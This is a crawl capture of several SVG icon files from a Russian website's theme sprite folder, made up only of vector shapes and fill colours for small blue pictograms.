    <path d="M23.82775 35.56089 21.5248 37.766l-.75343-.787a.72047.72047 0 0 1-.12557-.81733l1.27755-2.58927Z" transform="translate(-.3541 .02572)" style="fill:#fff"/>
    <path d="m24.37957 35.57282-2.8665 2.745-1.02337-1.0689a1.11416 1.11416 0 0 1-.19371-1.26l1.52424-3.08933Zm-2.84264 1.64112 1.739-1.665-1.249-1.30444-1.03126 2.09a.33081.33081 0 0 0 .05763.37449Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <path d="m34.01134 27.29483 5.06632-4.851-1.794-1.87346a1.30384 1.30384 0 0 0-1.46722-.29138l-5.99464 2.64047Z" transform="translate(-.3541 .02572)" style="fill:#236cb3"/>
    <path d="m39.62949 22.45579-5.63008 5.39107-4.8449-5.06005 6.50463-2.86529a1.69855 1.69855 0 0 1 1.90642.37874Zm-5.60621 4.28681 4.50257-4.31107-1.52365-1.59138a.9156.9156 0 0 0-1.02762-.20423l-5.4855 2.416Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <path transform="rotate(-43.76 31.38950952 32.76571141)" style="fill:#236cb3" d="M30.73744 30.39899h1.59421v3.82598h-1.59421z"/>
    <path d="m33.98506 33.15745-1.71452 1.64233-3.186-3.32733 1.71533-1.64233Zm-1.69127.53868.58762-.56274-2.1062-2.19962-.58742.56274Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <path transform="rotate(-43.76 34.25606239 35.75922973)" style="fill:#0e4583" d="M33.92287 33.07362h.95644v4.46374h-.95644z"/>
    <rect x="1.06508" y="2.07591" width="6.69551" height="3.82598" rx=".09564" ry=".09564" transform="rotate(-43.76 4.2678059 4.44262298)" style="fill:#236cb3"/>
    <path d="m8.29676 3.45936-4.582 4.38791a.56618.56618 0 0 1-.80034-.01739l-2.403-2.51a.56618.56618 0 0 1 .01736-.80051L5.111.13143a.56618.56618 0 0 1 .80034.01739L8.31415 2.659a.56618.56618 0 0 1-.01739.80036Zm-4.967 3.67513 4.2714-4.09066L5.496.84421 1.22373 4.93488Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <rect x="2.89161" y="3.44866" width="4.14486" height="2.23177" rx=".09564" ry=".09564" transform="rotate(-43.76 4.81899949 5.01828119)" style="fill:#9bc8ec"/>
    <path d="M7.3757 4.3414 4.63578 6.96464a.56618.56618 0 0 1-.80034-.01739L2.535 5.58922a.56618.56618 0 0 1 .01739-.80034l2.73996-2.62344a.56618.56618 0 0 1 .80034.01739l1.3004 1.358a.56618.56618 0 0 1-.01736.80051ZM4.251 6.25246l2.42992-2.3266-1.00376-1.04865-2.42973 2.327Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/i1fnf5o705ryyxi2v7dgstv3in1dwga9.svg
body_size: 7088
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <rect width="40" height="39.941" style="fill: #fff" y="0.029"/>
    <g transform="matrix(0.019518, 0, 0, 0.019518, 0, 0.029499)">
    <g>
      <path d="M1589.29949,652.59585c25.37234,25.28812,52.87152,46.66647,82.84565,63.29538,3.75494,2.046,7.37852,4.31833,11.22478,6.17067l11.626,5.38111,11.55764,5.41634,12.01151,4.32085c4.01706,1.3966,7.96524,2.95008,11.9305,4.47014s8.1299,2.36177,12.2017,3.60279c8.1699,2.32913,16.28045,4.794,24.68593,6.05056,33.13838,6.90621,67.30659,9.28559,101.13757,5.71211,33.7755-3.71314,67.21992-12.92809,98.09595-30.92181-24.79048,26.13937-59.6513,42.1401-95.19865,49.51035a265.20072,265.20072,0,0,1-108.89775-.70835c-9.02416-1.58183-17.7459-4.38422-26.4883-7.09784-4.35273-1.40629-8.79658-2.52049-13.04894-4.17914s-8.49416-3.42257-12.68357-5.27229l-12.57056-5.47954-12.04911-6.587L1673.6761,739.657c-3.879-2.40805-7.52118-5.23739-11.27917-7.8274C1632.40047,711.09773,1606.79216,683.97852,1589.29949,652.59585Z" transform="translate(0.59107 -0.68425)" style="fill: #256cb4"/>
      <path d="M1530.09605,1528.34928,1192.8389,1334.86913l383.80891-684.73751-9.94488-42.47818,92.44251-22.4381,3.15114,3.92537c.34466.4286,34.81881,43.10367,58.991,56.97443a164.91278,164.91278,0,0,0,203.06118-30.541l4.27426-4.56458,87.507,50.2014Zm-315.59282-199.53349,309.60731,177.62476,470.36728-839.16862-62.9702-36.12681a180.555,180.555,0,0,1-218.06588,28.95895c-22.42169-12.85923-50.773-45.53933-60.28829-56.88993l-67.34053,16.33208,7.7279,33.02445Z" transform="translate(0.59107 -0.68425)" style="fill: #104584"/>
      <path d="M1560.77921,695.76462,1445.4366,901.54386s-28.23429-27.33229-42.50286-68.37656c-15.01929-43.1899-13.71541-70.08815-13.71541-70.08815Z" transform="translate(0.59107 -0.68425)" style="fill: #0c4683"/>
      <ellipse cx="1603.45842" cy="1000.05931" rx="88.15998" ry="89.19083" style="fill: #9cc8ec"/>
      <polygon points="1490.158 1223.945 1491.665 1286.083 1452.101 1291.836 1490.158 1223.945" style="fill: #104584"/>
      <path d="M1543.48455,1111.49832c-59.77228-34.293-80.82436-111.38693-46.92974-171.84932s110.09415-81.766,169.86306-47.47853,80.81222,111.37935,46.921,171.84718S1603.27516,1145.77224,1543.48455,1111.49832ZM1658.599,906.14246c-52.14813-29.91622-118.61-11.35183-148.20211,41.41967s-11.22059,119.99687,40.94426,149.94048,118.60327,11.34088,148.19536-41.43062S1710.74175,936.06208,1658.599,906.14246Z" transform="translate(0.59107 -0.68425)" style="fill: #104584"/>
      <path d="M1633.87316,959.34663l31.63483-56.439a6.65251,6.65251,0,0,0-2.45358-9.01365,6.49408,6.49408,0,0,0-8.90949,2.48224h0l-31.62141,56.461a15.98288,15.98288,0,0,0-15.51974,8.13446l-35.147,62.70238a16.39032,16.39032,0,0,0,1.05929,17.6545l-31.20057,55.66668a6.65111,6.65111,0,0,0,2.44915,9.01268,6.49266,6.49266,0,0,0,8.90847-2.47785l31.206-55.67008a15.97651,15.97651,0,0,0,15.51432-8.13106l35.147-62.70238A16.38371,16.38371,0,0,0,1633.87316,959.34663Z" transform="translate(0.59107 -0.68425)" style="fill: #256cb4"/>
      <path d="M1376.06152,1086.3734,1648.678,1242.74982a1.13523,1.13523,0,0,1,.42,1.53785l-71.16525,126.98326a1.10822,1.10822,0,0,1-1.52008.425l-272.6165-156.37643a1.13523,1.13523,0,0,1-.42006-1.53785l71.16525-126.98326A1.10821,1.10821,0,0,1,1376.06152,1086.3734Z" transform="translate(0.59107 -0.68425)" style="fill: #256cb4"/>
      <path d="M1390.07981,1112.22029,1620.163,1244.199a10.73007,10.73007,0,0,1,3.97013,14.53494l-47.14382,84.12078a10.47475,10.47475,0,0,1-14.36695,4.01655l-230.08318-131.97874a10.73009,10.73009,0,0,1-3.97013-14.53494l47.14383-84.12079A10.47475,10.47475,0,0,1,1390.07981,1112.22029Z" transform="translate(0.59107 -0.68425)" style="fill: #9cc8ec"/>
      <polygon points="1387.542 1133.958 1605.358 1258.901 1566.999 1327.347 1349.183 1202.405 1387.542 1133.958" style="fill: #fff"/>
      <path d="M1569.31122,1339.00656l-231.62463-132.88475,46.20624-82.42634,231.62463,132.88476ZM1359.3563,1200.065l203.9857,117.02254,30.5274-54.46416-203.9857-117.02253Z" transform="translate(0.59107 -0.68425)" style="fill: #0c4683"/>
      <path d="M1376.774,1409.45675a38.48276,38.48276,0,0,1-14.24036-52.12837,37.56709,37.56709,0,0,1,51.52588-14.40688,38.48277,38.48277,0,0,1,14.24035,52.12838l-.00211.00373A37.61728,37.61728,0,0,1,1376.774,1409.45675Zm29.44526-52.55821a21.77885,21.77885,0,0,0-29.87345,8.34469,22.30991,22.30991,0,0,0,8.24818,30.22281,21.77894,21.77894,0,0,0,29.87351-8.34474l.003-.00529a22.33618,22.33618,0,0,0-8.24456-30.20657Z" transform="translate(0.59107 -0.68425)" style="fill: #104584"/>
      <path d="M1472.74035,1458.583a38.48279,38.48279,0,0,1-14.2362-52.1295,37.567,37.567,0,0,1,51.527-14.40266,38.48271,38.48271,0,0,1,14.2384,52.12562A37.60477,37.60477,0,0,1,1472.74035,1458.583Zm29.45068-52.56161a21.77885,21.77885,0,0,0-29.87345,8.34469,22.30991,22.30991,0,0,0,8.24818,30.22281,21.779,21.779,0,0,0,29.87352-8.34474l.003-.00529a22.3363,22.3363,0,0,0-8.23367-30.21329Z" transform="translate(0.59107 -0.68425)" style="fill: #104584"/>
      <path d="M1788.75171,277.42086l4.03,76.40373s90.43392,46.056,129.6274,120.18221c27.02422,51.10113,18.19961,150.21061,18.19961,150.21061l60.91058,35.52875s35.66709-112.91685-16.46435-223.34041c-32.5-68.833-153.54154-144.018-187.77856-164.27027a5.63528,5.63528,0,0,0-7.75855,2.05653A5.79131,5.79131,0,0,0,1788.75171,277.42086Z" transform="translate(0.59107 -0.68425)" style="fill: #104584"/>
      <path d="M2006.06077,671.664l-73.79193-43.03509.45891-5.117c.07848-.97411,8.28272-97.33719-17.29083-145.6999-37.52381-70.95635-125.30854-116.38159-126.17671-116.8084l-4.10864-2.09745-4.31958-81.02928a13.71319,13.71319,0,0,1,12.81594-14.53026,13.48413,13.48413,0,0,1,7.48766,1.76989l.1597.08954c36.39311,21.51022,157.6493,97.20525,190.95447,167.77067,52.86307,111.97456,18.31368,224.46444,16.81013,229.197Zm-57.11886-51.869,47.55082,27.73049c6.93128-29.30018,22.84011-119.88111-18.59291-207.66251-30.33705-64.28122-141.76962-135.16474-180.9873-158.62126l3.58935,67.61173c18.44285,10.10426,93.35941,54.09555,128.96378,121.36359C1953.99512,516.64054,1950.3867,598.32054,1948.94191,619.795ZM1796.68615,277.00115Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      <path d="M2044.33154,452.876a442.92789,442.92789,0,0,0-63.322-7.26947c-54.59692-2.25977-94.38159,6.46942-129.49682,14.17016-32.915,7.218-64.0044,14.03516-103.64869,11.078-99.17346-7.40088-197.77-72.56726-293.05053-193.68964l-29.48487,23.73969c56.77857,72.179,115.66138,126.33123,175.012,160.95281,47.238,27.55579,95.939,43.37476,144.75171,47.01734,45.07617,3.36267,78.75073-4.02155,114.40209-11.8393,34.51978-7.569,70.2212-15.3974,119.97486-13.33709a406.45612,406.45612,0,0,1,64.8623,8.01812Z" transform="translate(0.59107 -0.68425)" style="fill: #256cb4"/>
      <path d="M1780.728,352.88891s-82.21559,55.98254-105.34836,103.41246c-38.18995,78.33117-26.97649,136.90739-26.97649,136.90739l-70.10736,15.72954s-5.74688-117.18054,37.60341-188.523c42.65521-70.22473,120.66461-127.92521,148.01322-146.83369a6.85168,6.85168,0,0,1,9.58614,1.85373,7.03454,7.03454,0,0,1,1.17118,3.38144Z" transform="translate(0.59107 -0.68425)" style="fill: #104584"/>
      <path d="M1570.82134,618.843l-.46794-9.51033c-.23307-4.88842-5.32262-120.5169,38.78085-193.12707,42.8255-70.55884,119.37768-127.88507,150.30929-149.242a14.73437,14.73437,0,0,1,20.6209,3.95549,15.12774,15.12774,0,0,1,2.52791,7.25044l6.44818,78.7637-3.87223,2.63722c-.798.54525-80.72146,55.35014-102.64333,100.30066-36.59045,75.017-26.43219,131.244-26.32178,131.80419l1.468,7.67854Zm196.06952-337.58853c-25.21926,17.575-102.68426,74.96487-144.21115,143.38364-34.524,56.80017-36.885,145.296-36.65785,174.32892l53.54742-12.03877c-1.80047-18.86591-2.607-70.02379,28.68673-134.21021,21.13-43.31733,87.2567-91.86289,104.17342-103.814Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
    </g>
    <g>
      <g>
        <path d="M703.53981,1320.87676,307.23839,1421.11992c-46.46417,11.753-93.74265-17.61278-105.59945-65.59022L37.27771,690.4573c-11.8568-47.97744,16.198-96.3985,62.66217-108.15146L496.2413,482.06267c46.46417-11.753,93.74265,17.61278,105.59945,65.59022L766.202,1212.7253C778.05879,1260.70274,750.004,1309.12379,703.53981,1320.87676Z" transform="translate(0.59107 -0.68425)" style="fill: #9bc8ec"/>
        <path d="M308.59551,1425.76241c-59.67654,0-114.12091-40.9308-129.23259-102.09231L30.966,723.05524A135.22432,135.22432,0,0,1,45.97455,621.04138a132.46858,132.46858,0,0,1,81.91363-61.39818l338.92851-85.71095c71.25017-18.0175,143.7121,25.96818,161.52333,98.05547L776.7369,1172.60324a135.22223,135.22223,0,0,1-15.00851,102.0132,132.46389,132.46389,0,0,1-81.91363,61.39819l-338.92851,85.70961A131.58349,131.58349,0,0,1,308.59551,1425.76241ZM499.10808,487.59712a114.2444,114.2444,0,0,0-28.04887,3.50764L132.1307,576.8157a115.06873,115.06873,0,0,0-71.15422,53.33316,117.46056,117.46056,0,0,0-13.03642,88.61425L196.33694,1319.378c15.47114,62.61748,78.41238,100.8185,140.30679,85.1751l338.92851-85.70962,2.12126,8.58559-2.12126-8.58559a115.07507,115.07507,0,0,0,71.15422-53.33383,117.46144,117.46144,0,0,0,13.03642-88.61425L611.366,576.27985C598.2402,523.15611,550.94162,487.59712,499.10808,487.59712Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <g>
        <path d="M708.21524,1319.69718l-403.97,102.18125c-44.65665,11.29557-90.083-16.87615-101.46257-62.92329L60.07936,781.51051c-11.491-46.498,15.74951-93.43855,60.84337-104.84471L523.30949,574.885c45.09386-11.40616,90.965,17.04138,102.45594,63.53935L768.46869,1215.869C779.84827,1261.91616,752.87188,1308.40161,708.21524,1319.69718Z" transform="translate(0.59107 -0.68425)" style="fill: #fff"/>
        <path d="M304.90039,1426.85538c-57.40151.00266-109.77062-39.37111-124.306-98.2004L53.47387,814.15129a131.25309,131.25309,0,0,1,14.56757-99.0188A128.58175,128.58175,0,0,1,147.55058,655.536l346.51524-87.629c69.1611-17.4883,139.49455,25.20628,156.782,95.17676l127.12053,514.50369c17.13108,69.33756-24.68955,139.84921-93.22637,157.18128l-348.783,88.20272A126.53835,126.53835,0,0,1,304.90039,1426.85538ZM525.41027,581.69022a110.39992,110.39992,0,0,0-27.10193,3.38929l-346.51524,87.629c-59.80271,15.12284-96.29391,76.64867-81.3452,137.15067l127.12053,514.50369c14.793,59.87042,74.97157,96.404,134.148,81.43743l348.783-88.20272c59.17712-14.9666,95.28717-75.84889,80.49486-135.718L633.87383,667.3759C621.19161,616.0472,575.49186,581.69022,525.41027,581.69022Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <polygon points="633.128 919.573 185.26 1032.833 114.893 748.031 562.761 634.772 633.128 919.573" style="fill: #236cb3"/>
      <g>
        <polygon points="589.41 880.196 205.523 977.276 153.921 768.422 537.807 671.342 589.41 880.196" style="fill: #fff"/>
        <path d="M193.67025,996.94773,134.56148,757.71206,548.478,653.03889l59.10877,239.235Zm-21.57271-216.448,44.09632,178.47306,353.85685-89.48651-44.097-178.47239Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <ellipse cx="205.1326" cy="1106.51259" rx="30.63418" ry="31.78748" transform="translate(-184.33409 50.22214) rotate(-9.77718)" style="fill: #0e4583"/>
      <ellipse cx="305.67433" cy="1081.08696" rx="30.63418" ry="31.78748" transform="translate(-178.55608 66.92654) rotate(-9.77718)" style="fill: #0e4583"/>
      <ellipse cx="552.45855" cy="1018.67858" rx="30.63418" ry="31.78748" transform="translate(-164.3737 107.92824) rotate(-9.77718)" style="fill: #0e4583"/>
      <ellipse cx="653.00027" cy="993.25294" rx="30.63418" ry="31.78748" transform="translate(-158.59569 124.63263) rotate(-9.77718)" style="fill: #0e4583"/>
      <path d="M628.85259,1290.35823a98.47611,98.47611,0,0,1-52.36779-15.23387,104.7647,104.7647,0,0,1-46.13807-64.19977,105.8967,105.8967,0,0,1,10.85273-78.61191,98.84033,98.84033,0,0,1,61.72487-47.15558,97.73706,97.73706,0,0,1,76.39625,12.22618,104.76624,104.76624,0,0,1,46.13742,64.19978,105.89894,105.89894,0,0,1-10.85273,78.61258c-13.70343,23.80748-35.62443,40.5545-61.72487,47.15358A97.92289,97.92289,0,0,1,628.85259,1290.35823Zm-1.93923-190.50046a80.45892,80.45892,0,0,0-19.74651,2.47183,81.45865,81.45865,0,0,0-50.84848,38.88978,88.11307,88.11307,0,0,0-8.99761,65.41308,87.16684,87.16684,0,0,0,38.36208,53.43488,80.54752,80.54752,0,0,0,62.955,10.11071,81.46321,81.46321,0,0,0,50.84848-38.88978,88.11307,88.11307,0,0,0,8.99761-65.41308h0a87.16824,87.16824,0,0,0-38.36209-53.43555A81.26707,81.26707,0,0,0,626.91336,1099.85777Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      <ellipse cx="627.76374" cy="1187.31218" rx="67.08878" ry="69.61451" transform="translate(-191.91678 123.16563) rotate(-9.77718)" style="fill: #9bc8ec"/>
      <path d="M702.0421,1212.37882l-19.47784,28.98646-103.8951-71.1901-14.35754-20.2441c-5.51108-7.78957-1.09108-18.47005,6.95656-16.898l21.13094,4.17955Z" transform="translate(0.59107 -0.68425)" style="fill: #236cb3"/>
      <g>
        <ellipse cx="299.56449" cy="1302.01418" rx="61.26836" ry="63.57496" transform="translate(-216.16201 69.09782) rotate(-9.77718)" style="fill: #9bc8ec"/>
        <path d="M300.192,1374.40312a68.55015,68.55015,0,0,1-36.45572-10.604,72.808,72.808,0,0,1-32.06993-44.61527,73.59651,73.59651,0,0,1,7.54795-54.6329,68.81981,68.81981,0,0,1,42.98247-32.8292,68.04663,68.04663,0,0,1,53.19645,8.50714,72.80954,72.80954,0,0,1,32.06928,44.61527h0a73.59646,73.59646,0,0,1-7.548,54.6329,68.70364,68.70364,0,0,1-59.72254,34.92607Zm-1.29326-127.06856a50.82135,50.82135,0,0,0-12.45945,1.55835,51.44043,51.44043,0,0,0-32.10542,24.5654,55.80818,55.80818,0,0,0-5.69349,41.4334,55.21906,55.21906,0,0,0,24.29395,33.85171,50.88881,50.88881,0,0,0,39.75523,6.39166,51.44,51.44,0,0,0,32.10607-24.5654,55.811,55.811,0,0,0,5.69284-41.4334h0a55.21662,55.21662,0,0,0-24.29395-33.85171A51.34086,51.34086,0,0,0,298.8987,1247.33456Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <polygon points="309.175 1278.876 288.971 1256.064 281.754 1285.81 309.175 1278.876" style="fill: #0e4583"/>
    </g>
    <g>
      <g>
        <path d="M515.5207,1076.34095h948.956a35.9763,35.9763,0,0,1,35.9763,35.9763v532.78938a0,0,0,0,1,0,0H479.54439a0,0,0,0,1,0,0V1112.31725A35.9763,35.9763,0,0,1,515.5207,1076.34095Z" style="fill: #fff"/>
        <path d="M1508.60983,1654.64139H470.20558V1126.00944c0-31.89046,25.64439-57.83471,57.1656-57.83471h924.07239c31.52188,0,57.16626,25.94425,57.16626,57.83471ZM487.70138,1636.941H1491.114V1126.00944c0-22.13012-17.79545-40.13433-39.67046-40.13433H527.37118c-21.87434,0-39.6698,18.00421-39.6698,40.13433Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <g>
        <path d="M514.92963,1645.79089h948.956a35.9763,35.9763,0,0,1,35.9763,35.9763v93.74219a0,0,0,0,1,0,0H478.95332a0,0,0,0,1,0,0v-93.74219A35.9763,35.9763,0,0,1,514.92963,1645.79089Z" transform="translate(1979.40636 3420.61601) rotate(180)" style="fill: #9bc8ec"/>
        <path d="M1451.44357,1784.36H527.37118c-31.52121,0-57.1656-25.94424-57.1656-57.83471V1636.941H1508.60983v89.58423C1508.60983,1758.41571,1482.96545,1784.36,1451.44357,1784.36ZM487.70138,1654.64139v71.88385c0,22.1308,17.79546,40.13434,39.6698,40.13434h924.07239c21.875,0,39.67046-18.00354,39.67046-40.13434v-71.88385Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <rect x="586.7398" y="1625.14994" width="124.95347" height="39.91338" style="fill: #0e4583"/>
      <rect x="723.05267" y="1625.14994" width="124.95347" height="39.91338" style="fill: #0e4583"/>
      <rect x="859.36554" y="1625.14994" width="124.95347" height="39.91338" style="fill: #0e4583"/>
      <rect x="995.67842" y="1625.14994" width="124.95347" height="39.91338" style="fill: #0e4583"/>
      <rect x="1131.99129" y="1625.14994" width="124.95347" height="39.91338" style="fill: #0e4583"/>
      <rect x="1268.30416" y="1625.14994" width="124.95347" height="39.91338" style="fill: #0e4583"/>
      <rect x="596.94889" y="1156.16771" width="786.09965" height="429.06885" style="fill: #236cb3"/>
      <g>
        <rect x="627.57615" y="1186.10275" width="387.94528" height="219.5236" style="fill: #9bc8ec"/>
        <path d="M1023.67842,1415.16106H618.23709V1177.93649h405.44133Zm-387.94553-17.70038h370.44973V1195.63687H635.73289Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="627.57615" y="1435.56138" width="724.84513" height="119.74014" style="fill: #fff"/>
        <path d="M1360.57767,1564.83643H618.23709V1427.39522h742.34058Zm-724.84478-17.70038h707.349V1445.0956h-707.349Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1046.14869" y="1186.10275" width="306.27259" height="219.5236" style="fill: #fff"/>
        <path d="M1360.57767,1415.16106H1036.80946V1177.93649h323.76821Zm-306.27241-17.70038h288.77661V1195.63687H1054.30526Z" transform="translate(0.59107 -0.68425)" style="fill: #0e4583"/>
      </g>
      <ellipse cx="1005.31234" cy="1714.95505" rx="30.62726" ry="29.93504" style="fill: #236cb3"/>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/d6ybh12tos0r6roxp2dobvgy1ce0mewa.svg
body_size: 1996
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 38.265625 35.332031 L 35.246094 38.308594 C 32.988281 40.53125 29.359375 40.5625 27.066406 38.378906 L 10.523438 22.640625 C 9.566406 21.730469 9.121094 20.410156 9.335938 19.109375 C 9.597656 17.515625 9.769531 15.785156 9.863281 13.824219 L 9.875 13.597656 L 13.613281 9.914062 L 13.980469 9.902344 C 15.5625 9.847656 17.277344 9.6875 19.222656 9.417969 C 20.515625 9.238281 21.816406 9.695312 22.710938 10.636719 L 38.40625 27.210938 C 40.585938 29.507812 40.519531 33.109375 38.265625 35.332031 Z M 10.460938 13.855469 C 10.367188 15.839844 10.191406 17.589844 9.925781 19.203125 C 9.742188 20.3125 10.121094 21.4375 10.9375 22.210938 L 27.480469 37.949219 C 29.554688 39.921875 32.78125 39.894531 34.824219 37.882812 L 37.84375 34.910156 C 39.882812 32.898438 39.941406 29.695312 37.972656 27.617188 L 22.277344 11.046875 C 21.511719 10.242188 20.40625 9.855469 19.304688 10.007812 C 17.335938 10.28125 15.601562 10.441406 14.003906 10.496094 L 13.867188 10.5 Z M 10.460938 13.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 0.402344 1.457031 L 1.476562 0.398438 C 1.78125 0.0976562 2.277344 0.101562 2.578125 0.402344 L 13.046875 10.890625 L 10.863281 13.042969 L 0.398438 2.554688 C 0.09375 2.25 0.09375 1.757812 0.402344 1.457031 Z M 0.402344 1.457031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 13.46875 10.894531 L 10.859375 13.460938 L 0.402344 2.980469 C -0.136719 2.441406 -0.132812 1.566406 0.410156 1.027344 L 1.042969 0.40625 C 1.589844 -0.132812 2.46875 -0.128906 3.011719 0.414062 Z M 10.863281 12.621094 L 12.621094 10.890625 L 2.585938 0.832031 C 2.277344 0.523438 1.777344 0.523438 1.464844 0.828125 L 0.832031 1.449219 C 0.523438 1.757812 0.519531 2.253906 0.828125 2.5625 Z M 10.863281 12.621094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 33.972656 33.277344 L 33.214844 34.023438 C 31.378906 35.832031 28.378906 35.820312 26.4375 33.996094 L 13.679688 22.027344 C 12.445312 20.871094 12.390625 18.964844 13.554688 17.816406 L 17.828125 13.605469 C 18.996094 12.460938 20.914062 12.535156 22.066406 13.769531 L 34.003906 26.546875 C 35.824219 28.492188 35.808594 31.46875 33.972656 33.277344 Z M 33.972656 33.277344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 14.484375 20.417969 L 20.4375 14.554688 L 27.324219 21.457031 L 21.371094 27.320312 Z M 14.484375 20.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.746094 21.457031 L 21.367188 27.738281 L 14.0625 20.417969 L 20.441406 14.136719 Z M 21.371094 26.898438 L 26.902344 21.453125 L 20.4375 14.976562 L 14.910156 20.421875 Z M 21.371094 26.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 26.398438 31.355469 L 28.171875 29.613281 C 28.285156 29.5 28.46875 29.5 28.578125 29.613281 L 29.550781 30.585938 C 29.660156 30.699219 29.660156 30.878906 29.546875 30.992188 L 27.773438 32.738281 C 27.660156 32.847656 27.480469 32.847656 27.367188 32.734375 L 26.394531 31.761719 C 26.285156 31.648438 26.285156 31.46875 26.398438 31.355469 Z M 26.398438 31.355469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 27.140625 28.671875 L 25.460938 30.324219 C 25.324219 30.460938 25.097656 30.460938 24.960938 30.320312 L 24.105469 29.46875 C 23.96875 29.328125 23.96875 29.105469 24.109375 28.96875 C 24.117188 28.960938 24.125 28.953125 24.132812 28.945312 L 25.960938 27.445312 C 26.105469 27.328125 26.3125 27.339844 26.441406 27.46875 L 27.140625 28.171875 C 27.28125 28.3125 27.277344 28.535156 27.140625 28.671875 Z M 27.140625 28.671875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 32.699219 27.839844 L 30.925781 29.585938 C 30.8125 29.695312 30.628906 29.695312 30.519531 29.582031 L 29.546875 28.609375 C 29.433594 28.5 29.4375 28.316406 29.550781 28.207031 L 31.320312 26.460938 C 31.433594 26.347656 31.617188 26.347656 31.730469 26.460938 L 32.699219 27.433594 C 32.8125 27.546875 32.8125 27.726562 32.699219 27.839844 Z M 32.699219 27.839844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 28.613281 27.175781 L 30.289062 25.523438 C 30.429688 25.382812 30.429688 25.160156 30.292969 25.023438 L 29.441406 24.167969 C 29.300781 24.03125 29.078125 24.027344 28.9375 24.164062 C 28.929688 24.171875 28.921875 24.179688 28.914062 24.191406 L 27.390625 25.992188 C 27.269531 26.132812 27.28125 26.339844 27.410156 26.46875 L 28.109375 27.171875 C 28.25 27.308594 28.472656 27.3125 28.613281 27.175781 Z M 28.613281 27.175781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 1.828125 0.441406 L 2.226562 0.0507812 L 6.355469 4.191406 L 5.960938 4.582031 Z M 1.828125 0.441406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 0.238281 2.398438 L 0.636719 2.007812 L 4.570312 5.949219 L 4.175781 6.339844 Z M 0.238281 2.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 0.835938 1.417969 L 1.433594 0.832031 L 5.367188 4.773438 L 4.769531 5.359375 Z M 0.835938 1.417969 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/3ozi0on04l4oxhn0xxkvq340r0v1cuop.svg
body_size: 2395
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 31.394531 38.804688 L 8.574219 38.804688 C 4.148438 38.804688 0.5625 35.21875 0.5625 30.796875 L 0.5625 26.210938 C 0.5625 21.929688 4.03125 18.460938 8.3125 18.460938 L 31.65625 18.460938 C 35.9375 18.460938 39.40625 21.929688 39.40625 26.210938 L 39.40625 30.792969 C 39.40625 35.21875 35.820312 38.804688 31.394531 38.804688 Z M 31.394531 38.804688 "/>
